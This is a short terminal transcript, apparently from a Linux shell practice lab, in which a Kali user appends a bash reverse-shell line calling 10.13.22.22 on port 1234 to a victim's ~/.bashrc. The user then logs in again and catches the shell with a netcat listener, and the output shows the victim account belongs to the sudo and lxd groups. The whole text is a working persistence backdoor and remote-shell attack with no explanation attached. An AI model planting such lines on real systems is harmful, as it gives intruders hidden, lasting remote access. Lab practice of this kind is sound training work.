 shell@linux-shell-practice:~$ echo 'bash -i >& /dev/tcp/10.13.22.22/1234 0>&1' >> ~/.bashrc
shell@linux-shell-practice:~$ tail ~/.bashrc
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
bash -i >& /dev/tcp/10.13.22.22/1234 0>&1
shell@linux-shell-practice:~$ exit
logout
Connection to 10.10.78.248 closed.
(root💀kali)-[/home/ice-wzl]
# ssh shell@10.10.78.248
Shell Practice
(root💀kali)-[/home/ice-wzl/Documents/php-webshells]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.13.22.22] from (UNKNOWN) [10.10.78.248] 35838
bash: connect: Connection refused
bash: /dev/tcp/10.13.22.22/1234: Connection refused
shell@linux-shell-practice:~$ id
id
uid=1000(shell) gid=1000(shell) groups=1000(shell),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(l
padmin),114(sambashare)
shell@linux-shell-practice:~$